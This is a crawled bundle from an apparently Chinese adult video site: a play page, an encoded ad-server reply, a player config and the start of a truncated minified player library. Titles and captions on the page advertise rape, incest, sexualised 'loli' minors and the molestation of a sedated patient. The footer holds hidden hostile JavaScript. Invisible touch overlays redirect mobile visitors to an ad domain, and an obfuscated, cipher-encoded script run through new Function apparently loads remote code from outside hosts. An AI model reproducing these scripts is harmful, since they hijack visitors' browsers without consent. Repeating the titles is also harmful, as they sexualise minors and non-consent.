

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://3xg.cc/index.php/vod/play/id/207454/sid/1/nid/1.html
body_size: 6973
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>美乳美女饥渴自慰小偷入室强奸内射-麻豆视频</title>
<meta name="keywords" content="自拍偷拍,美乳美女饥渴自慰小偷入室强奸内射剧照,美乳美女饥渴自慰小偷入室强奸内射剧情,麻豆视频" />
<meta name="description" content="麻豆视频(www.mogu.club)提供提供上美乳美女饥渴自慰小偷入室强奸内射全集免费在线观看地址，美乳美女饥渴自慰小偷入室强奸内射剧情介绍：美乳美女饥渴自慰小偷入室强奸内射" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"15","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
<script>
var vod_name = '美乳美女饥渴自慰小偷', vod_url = window.location.href, vod_part='第1集', vod_prelink='', vod_pic='https://sbzytpimg3.com:3519/upload/vod/20251208-1/418765a5d1c4bca33798aad6680b1860.jpg';	
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://3xg.cc">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
 
 <div class="wrap">
   <div class="position">
      <ul>
         <li class="home"><a href="/">首页</a></li>
         <li><a href="/index.php/vod/type/id/4.html">国产</a></li>
         <li><a href="/index.php/vod/detail/id/207454.html ">美乳美女饥渴自慰小偷入室强奸内射</a></li>
       </ul>
   </div>
  
   <div class="mt">
     <style>
 .FF{width:100%;height:520px;line-height:30px;background:#111;font-size:14px;color:#f6f6f6;margin:0px;padding:0px;position:relative;overflow:hidden;}.FF table{text-align:center;width:100%;}.FF #topleft{font-weight:bold;height:30px;line-height:30px;border-bottom:1px solid #202020;padding-left:5px;}.FF #topleft a{float:left;color:#fff;display:inline;zoom:1;overflow:hidden;text-decoration:none;display:block;}#topleft a#ll{margin-left:30px;}.FF #topleft a:hover{background:#000;}.FF #topright{padding-right:5px;font-weight:bold;color:#f60;text-align:right;border-bottom:1px solid #202020;}.FF #topcc{display:none;}.FF #playleft{width:100%;height:100%;overflow:hidden;}
 @media (max-width:760px){.FF{height:220px}}
 </style>
     <div class="FF">
      <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/207454\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u7f8e\u4e73\u7f8e\u5973\u9965\u6e34\u81ea\u6170\u5c0f\u5077\u5165\u5ba4\u5f3a\u5978\u5185\u5c04","vod_actor":"","vod_director":"","vod_class":"\u81ea\u62cd\u5077\u62cd"},"url":"https:\/\/lsbbf6.com\/20251207\/JN2RVt46\/index.m3u8","url_next":"","from":"ytm3u8","server":"no","note":"","id":"207454","sid":1,"nid":1}</script>      <script type="text/javascript" src="/static/js/playerconfig.js?t=20260122"></script><script type="text/javascript" src="/static/js/player.js?t=a20260122"></script>     </div>
   </div>

   
      <div class="box mt">
     <div class="name">
       <dl>
         <dd>YT线路</dd><span class="mac_hits hits" data-mid="1" data-id="207454" "="" data-type="hits"></span>

       </dl>
     </div>
     <div class="play">
       <ul>
                  <li><a href="/index.php/vod/play/id/207454/sid/1/nid/1.html" target="_self">第1集</a></li>
                </ul>
     </div>
   </div>
      
   <div class="box mt">
     <div class="name">
       <dl>
         <dd>最新推荐</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/187473/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://jpgjingpinx1.top/upload/vod/20251015-1/3cbc5ec27ea23cc1e2d16fdbedd74cf1.png" alt="母女双飞的乱伦游戏，我替兄弟们先试了一波，太爽了轮流互操，一次性满足你想看萝莉和御姐的喜好～" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/187473/sid/1/nid/1.html">母女双飞的乱伦游戏，我替兄弟们先试了一波，太爽了轮流互操，一次性满足你想看萝莉和御姐的喜好～</a></p>
             <p>10-15&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1814观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/72085/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/cced12a4cd721c1805c63f1fa5b721da.jpg" alt="极品大学生来家里看猫从后面摸她胸没有反抗就把她衣服脱了直接开操走的时候还和猫拜拜" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/72085/sid/1/nid/1.html">极品大学生来家里看猫从后面摸她胸没有反抗就把她衣服脱了直接开操走的时候还和猫拜拜</a></p>
             <p>01-21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2589观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/223778/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/5bddd265f5ca6a79b22b01f753332c3b.jpg" alt="双马尾萝莉00后x态小萝莉漫画身材白皙皮肤粉嫩乳头被干的不够还要在浴缸里自慰一下" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223778/sid/1/nid/1.html">双马尾萝莉00后x态小萝莉漫画身材白皙皮肤粉嫩乳头被干的不够还要在浴缸里自慰一下</a></p>
             <p>01-21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;686观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/223793/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/b05a964a8256d9b1c84a2907b507764e.jpg" alt="黑料医生麻醉科色狼医生趁美女术前麻醉的时候旁边没人偷偷猥亵偷拍病人私处打飞机" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223793/sid/1/nid/1.html">黑料医生麻醉科色狼医生趁美女术前麻醉的时候旁边没人偷偷猥亵偷拍病人私处打飞机</a></p>
             <p>01-21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;601观看</p>
          </li>
                 </ul>
     </div>
   </div>
 </div>
 <span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="207454" data-sid="1" data-nid="1"></span>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b7b433924a7404eafa7a7c4c5d4d04a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2202gc.hrbx2g.com:8005/d/5262?t=0.9382865554545894
body_size: 1085
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1KQ0@}K1n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0@p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0@p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmX{J}4KmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://3xg.cc/static/js/playerconfig.js?t=20260122
body_size: 667
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"0","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mahua":{"show":"\u9ebb\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"ytm3u8":{"show":"YT\u7ebf\u8def","des":"\u68ee\u6797\u8d44\u6e90\u7ad9\u5b98\u7f51: https:\/\/yutuzy.com","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://s2.pstatp.com/cdn/expire-1-M/dplayer/1.25.1/DPlayer.min.js
body_size: 35599
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("DPlayer",[],t):"object"==typeof exports?exports.DPlayer=t():e.DPlayer=t()}(window,(function(){return function(e){var t={};function a(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,a),r.l=!0,r.exports}return a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="/",a(a.s=57)}([function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=a(6),o=Object.prototype.toString;function i(e){return"[object Array]"===o.call(e)}function l(e){return void 0===e}function s(e){return null!==e&&"object"===n(e)}function d(e){return"[object Function]"===o.call(e)}function p(e,t){if(null!=e)if("object"!==n(e)&&(e=[e]),i(e))for(var a=0,r=e.length;a<r;a++)t.call(null,e[a],a,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:function(e){return null!==e&&!l(e)&&null!==e.constructor&&!l(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:l,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:d,isStream:function(e){return s(e)&&d(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:p,merge:function e(){var t={};function a(a,r){"object"===n(t[r])&&"object"===n(a)?t[r]=e(t[r],a):t[r]=a}for(var r=0,o=arguments.length;r<o;r++)p(arguments[r],a);return t},deepMerge:function e(){var t={};function a(a,r){"object"===n(t[r])&&"object"===n(a)?t[r]=e(t[r],a):"object"===n(a)?t[r]=e({},a):t[r]=a}for(var r=0,o=arguments.length;r<o;r++)p(arguments[r],a);return t},extend:function(e,t,a){return p(t,(function(t,n){e[n]=a&&"function"==typeof t?r(t,a):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,a){var n=a(14);e.exports=function(e){"use strict";var t="",a=(e=e||{}).enableSubtitle,r=e.subtitle,o=e.current,i=e.pic,l=n.$escape,s=e.screenshot,d=e.preload,p=e.url;a=r&&"webvtt"===r.type;return t+='\n<video\n    class="dplayer-video ',o&&(t+="dplayer-video-current"),t+='"\n    webkit-playsinline\n    playsinline\n    ',i&&(t+='poster="',t+=l(i),t+='"'),t+="\n    ",(s||a)&&(t+='crossorigin="anonymous"'),t+="\n    ",d&&(t+='preload="',t+=l(d),t+='"'),t+="\n    ",p&&(t+='src="',t+=l(p),t+='"'),t+="\n    >\n    ",a&&(t+='\n    <track kind="metadata" default src="',t+=l(r.url),t+='"></track>\n    '),t+="\n</video>"}},function(e,t,a){e.exports=a(40)},function(e,t,a){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var a=function(e,t){var a=e[1]||"",n=e[3];if(!n)return a;if(t&&"function"==typeof btoa){var r=(i=n,l=btoa(unescape(encodeURIComponent(JSON.stringify(i)))),s="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(l),"/*# ".concat(s," */")),o=n.sources.map((function(e){return"/*# sourceURL=".concat(n.sourceRoot||"").concat(e," */")}));return[a].concat(o).concat([r]).join("\n")}var i,l,s;return[a].join("\n")}(t,e);return t[2]?"@media ".concat(t[2]," {").concat(a,"}"):a})).join("")},t.i=function(e,a,n){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(n)for(var o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(var l=0;l<e.length;l++){var s=[].concat(e[l]);n&&r[s[0]]||(a&&(s[2]?s[2]="".concat(a," and ").concat(s[2]):s[2]=a),t.push(s))}},t}},function(e,t){function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"===("undefined"==typeof window?"undefined":a(window))&&(n=window)}e.exports=n},function(e,t){var a,n,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function l(e){if(a===setTimeout)return setTimeout(e,0);if((a===o||!a)&&setTimeout)return a=setTimeout,setTimeout(e,0);try{return a(e,0)}catch(t){try{return a.call(null,e,0)}catch(t){return a.call(this,e,0)}}}!function(){try{a="function"==typeof setTimeout?setTimeout:o}catch(e){a=o}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(e){n=i}}();var s,d=[],p=!1,c=-1;function u(){p&&s&&(p=!1,s.length?d=s.concat(d):c=-1,d.length&&y())}function y(){if(!p){var e=l(u);p=!0;for(var t=d.length;t;){for(s=d,d=[];++c<t;)s&&s[c].run();c=-1,t=d.length}s=null,p=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return 